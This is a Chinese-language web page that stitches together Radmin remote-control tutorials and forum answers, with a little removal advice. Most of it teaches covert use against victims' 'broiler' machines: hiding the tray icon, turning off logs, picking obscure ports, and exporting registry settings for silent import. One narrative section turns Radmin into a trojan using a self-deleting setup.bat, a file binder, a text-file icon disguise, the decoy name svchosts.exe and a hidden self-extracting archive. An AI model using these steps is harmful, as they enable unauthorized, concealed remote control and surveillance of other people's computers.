radmin的使用教程 第一章 Radmin的初步设置 首先我们需要下载Radmin2.1版的安装程序,选择2.1版,因为它比较成熟可靠。由于是官方认可的软件,所以只要在百度搜索“Radmin2.1 破解”即可。
注意破解二字,要有注册码的!这里因为不想盗链,所以没直接给出下载地址,请大家自己搜索。
不推荐下载影子版。一是,影子版解压缩时可能会被杀毒软件查杀;二是,影子版是完成品,不适合初学者,毕竟自己多做些基础工作,可以打下扎实的基本功。 下载后,安装。最好你的系统是W2K,原因就不多说了。
安装完成后,选择Radmin的设置---选项。这时,你会看到弹出一个选项窗口。下面我们逐个介绍窗口中选项的功能。
首先是IP过滤。对新人而言,我是不建议设置IP过滤的,理由是尽量减少自己暴露的信息。所以,这个选项我们跳过。
其次是端口,默认的端口是4899。我们可以改一下,具体用哪个端口随自己喜好,可以随便编,但注意不要使用139,445,3389,4899这样声名在外的端口,即使肉鸡嫩,你就不怕别的老大抢了你的肉鸡??如果不懂哪些端口是做什么用的,可以发邮件给我,我会将详细的资料发给你。 然后就是隐藏托盘图表的选项了,不想被肉鸡的主人看见托盘有个不怀好意的图标在跟他奸笑的话,那就点上吧。
使用日志记录,日志文件名不要选。会留痕迹的哦! 连接确认也不要理它,价值不大。 选项OK了,我们再Radmin的设置---设置口令,就是密码。内容自己决定。
建议不要设置暴露自己信息的内容。呵呵 都设置好了,我们就开始安装服务吧。方法是Radmin的设置---安装服务。
Radmin影子版如何使用?
1.radmin影子远程控制的使用方法首先欢迎您使用Radmin影子版,下面是对Radmin的使用方法和常见问题进行一个简单的介 绍,它将帮助你更好的掌握此软件,请大家继续向下看:安装:首先您需要从网站上下载到最新版本的Radmin,英文官方站点:http://www.radmin.com影子版官方站点,(以下介绍以Radmin影子版本3.2.0.0为例)进行安装!设置:安装完成后将安装程序会提示您是否现在就进行服务端设置,您可以直接点击完成开始设置或把对号去掉梢后点桌面“影子版服务端设置”进行设置,设置窗口如下图:其中按钮意义如下:安装服务:在本机上安装Radmin服务,这样外面的计算机便可以连接此计算机!移除服务:移除本机上已安装的Radmin服务,这样外面计算机将无法连接此地计算机!设置密码:设置连接时需要验证的密码!设置参数:设置连接时端口,限制IP等参数!版本信息:显示您目前使用的Radmin服务端的版本信息!注册信息:输入注册码来注册Radmin!退出 :退出服务端设置!(注:以上设置只对本机生效,想连接的远程计算机也使用本次设置,需要把本次设置的注册信息导入远程计算机!)如果您在设置里安装了Radmin服务,那么远程计算机便可以根据您刚刚的设置来连接您的计算机了!如果您是想连接其他计算机而并不需要别人连接本地的话,那么您不需要安装服务,如果已经安装可以用移除服务移除,只进行其他设置就可以,设置好后您还需要把您设置的注册信息导入您要连接的远程计算机中,具体如下:打开注册表编辑器,找到:HKEY_LOCAL_MACHINE\SYSTEM\RAdmin点导出注册表,并保存!内容应该如下(由于设置不同略有出入):Windows Registry Editor Version 5.00[HKEY_LOCAL_MACHINE\System\RAdmin][HKEY_LOCAL_MACHINE\System\RAdmin\v2.0][HKEY_LOCAL_MACHINE\System\RAdmin\v2.0\Server][HKEY_LOCAL_MACHINE\System\RAdmin\v2.0\Server\Parameters]"Port"=hex:5c,11,00,00"Timeout"=hex:0a,00,00,00"EnableLogFile"=hex:00,00,00,00"LogFilePath"="c:\\logfile.txt""FilterIp"=hex:00,00,00,00"DisableTrayIcon"=hex:01,00,00,00"AutoAllow"=hex:00,00,00,00"AskUser"=hex:00,00,00,00"EnableEventLog"=hex:00,00,00,00"NTAuthEnabled"=hex:00,00,00,00"Parameter"=hex:00,b3,4d,79,ae,1b,8f,81,a1,61,4e,cf,49,56,3b,63[HKEY_LOCAL_MACHINE\System\RAdmin\v2.0\Server\iplist]解释一下:"Port"=hex:5c,11,00,00 是连接服务端时用的端口!"DisableTrayIcon"=hex:01,00,00,00 里的01表示隐藏系统右下角的图标.如改成00图标就会被显示。"Parameter"=hex:f2,ce,d6,88,69,62,d3,f8,29,67,2b,ae,a6,4c,c8,74 这里是连接密码!其他信息不需要掌握!然后把次注册文件在远程计算机导入即可!(注:前提对方主机已安装Radmin服务,或者直接把安装目录下的r_server.exe,AdmDll.dll,raddrv.dll 三个文件和注册信息发送到对方计算机让对方先运行r_server.exe,再把注册信息导入注册表即可!)2.radmin影子远程控制的解除方法1、开始-->运行中输入cmd,然后 cd C:\Winnt\system32(你的系统安装目录),输入r_server.exe /stop后按回车。
关于radmin影子版
可以监视的。应该不能联接到你。
打开注册表,查找radmin这个关键字,搜到后一律删除 。
打开:控制面板-管理工具-服务,将里面的Radmin server右键-属性-启动类型选为:已禁用,服务状态点击停止。
radmin server 3.4 是什么软件
radmin server 3.4是radmin3.4(影子版,远程协助软件,非常好用,我工作必用软件)radmin3.4软件有二个端,客户端和服务端,radmin server 3.4是radmin3.4的服务端,安装后可被远程操作。
菜鸟求radmin3.2影子版使用教程?
http://www.xfbbs.com/ArticleShow/143/Article_Show_66555.html既然Radmin有着商业软件的外衣,那自然杀毒软件也就不会与它为难!但Radmin虽说不会被查杀,但却有着先天的不足——服务端运行后在任务栏有图标显示,且服务端由3个文件组成(1个EXE文件,2个DLL文件),需要人工在服务端填写口令才可以正常连接并操控,而且最令人头痛的是服务端不具备自启动功能。 想到这些,Cytkk眉头微皱,但凭借着多年的技术敏锐感,一款改造后的Radmin服务端形象出现在脑海里,一个完美的木马后门:服务端由单一EXE文件组成,运行后无明显痕迹、无需人工干涉即可自动填写注册信息到注册表,添加自身到系统服务启动项......Cytkk就这么一边构想着,一边将鼠标移到了自己电脑的"开始"菜单上...... 改造Radmin 1.Cytkk决定先去除Radmin在服务端运行后的任务栏标志。
进入Radmin"服务端设置"中的"设置参数"(见图1),在"隐藏状态栏图标"前打上√,这样原本在服务端运行后会在状态栏有图标的弊端就剔除了。
2.然后根据自己的需要,更改连接端口号,设置成不常用的1986端口。其它地方可不作修改(值得注意的是"日志"选项,千万不要因为错选"保留记录文件"从而留下"罪证"),点击"确定"退出。 3.点选"设置密码"来设置连接时的密码******。 4.一切设置妥当后,Cytkk先在自己机子上安装了服务(因为Radmin工作原理的特殊性,配置信息并非记录在服务端程序内,而是在相关的注册表键值内)。
待软件提示成功安装服务后,Cytkk打开注册表编辑器,找到:HKEY_LOCAL_MACHINE\SYSTEM\RAdmin 键值,点击"导出注册表"并保存成单独的r_server.reg文件,用记事本打开后,发现其中内容如下(根据设置的不同,参数会略有出入): Windows Registry Editor Version 5.00 [HKEY_LOCAL_MACHINE\SYSTE M\RAdmin] [HKEY_LOCAL_MACHINE\SYSTE M\RAdmin\v2.0] [HKEY_LOCAL_MACHINE\SYSTE M\RAdmin\v2.0\Server] [HKEY_LOCAL_MACHINE\SYSTE M\RAdmin\v2.0\Server\iplist] [HKEY_LOCAL_MACHINE\SYSTE M\RAdmin\v2.0\Server\Parameters] "NTAuthEnabled"=hex:00,00,00,00 "Parameter"=hex:9c,ee,06,f2,9b,05,13,f8,6e,66,9a,06,00,24,5b,4b(这里是连接密码!其它信息不影响操作,所以不需要掌握) "Port"=hex:c2,07,00,00(连接服务端时用的端口) "Timeout"=hex:0a,00,00,00 ************************ "LogFilePath"="c:\\logfile.txt" "FilterIp"=hex:00,00,00,00 "DisableTrayIcon"=hex:01,00,00,00(01表示隐藏系统右下角的图标,如改成00图标就会被显示) "AutoAllow"=hex:00,00,00,00 "AskUser"=hex:00,00,00,00 "EnableEventLog"=hex:00,00,00,00 5.最后Cytkk麻利地在桌面新建了一个setup.bat批处理文件,在里面添加如下脚本: @echo off ***********************?(自动安装Radmin服务端) regedit.exe -s %SystemRoot%\system32\r_server.reg >nul (自动将r_server.reg内的配置信息导入目标机注册表) net start r_server >nul (启动r_server服务端服务) *******************************(删除信息文件) del %0 注意:文中代码后括号内的内容为注释,勿输入。 超级捆绑 由于Radmin并不是"木马型"监控软件,所以它的服务端是由r_server.exe、raddrv.dll、AdmDll.dll三个文件组成,而一般的"木马"服务端通常只有一个可执行文件。这是个比较麻烦的硬伤,但这难不倒Cytkk,他熟练地运行了一款名为"超级捆绑"的软件。
1.在界面点击右边白色图标,将Radmin服务端的三个文件添加进文件列表,捆绑方式设置成"按文件捆绑方式",然后点击右边的"高级"按钮进入详细设置,在"常规"选项内(图2),将图标自定义为一个文本文件以增加更好的隐蔽性,文件大小则采用默认。 2.随后,Cytkk又将"属性"中的"只读"、"隐藏"和"系统"三项全部选中,这样就使捆绑后的文件更具隐蔽和安全性。 3.Cytkk点击"运行"标签,出现捆绑程序运行设置,将文件分解运行目录设置成 "在捆绑后的文件所在目录中运行",窗口状态则设为"隐藏窗口"。
4.他将"参数"页面内的全部个性化设置选项前面的√取消。点击"确定"退回上级窗口,最后设置好捆绑文件输出路径。为了增强隐蔽性,可以将捆绑后的执行文件更名,Cytkk将它命名为svchosts.exe。
5.点击"合并"就完成了服务端的文件捆绑工作。现在的Radmin已经基本上从一款商业化的远程控制软件变成了一个不折不扣的木马了。 善后 到此,Cytkk认为整个改造工作差不多完成了,马上进行关键的收尾工作,即将编辑好的setup.bat以及最先导出的r_server.reg连同捆绑后的svchosts.exe这三个文件用WinRAR打包成自解压程序。 Cytkk进行了如下设置:在"高级自释放选项"中的"常规"选项内释放路径一栏填入"%systemroot%\system32,在"释放后运行"里则需要把setup.bat(注意填写文件扩展名)写上,这样在解压后才会自动执行该批处理程序(如图3)。
在"模式"选项里,把第一个模式设置成"全部隐藏",覆盖方式设置成"跳过现有文件",最后将"自释放模块"设置成DOS.SFX的DOS命令行RAR自释放格式(因为取得系统CMD Shell后默认的Windows图形控制台不能正常工作)。点击"确定"完成收尾工作。
Radmin影子版
两台机器都安装这个软件,运行“影子版服务端设置“ 安装成服务,设置好密码.再运行"Radmin影子版",新建连接,输入对方的IP地址,(在对方机器上 开始-->运行-->cmd 回车,输入ipconfig,IP Address那项就是IP地址了)建立好了以后点击图标选择文件管理,输入之前设置的密码就ok了。
标签: radmin影子版本 radmin中文版 radmin绿色版 radmin最新版



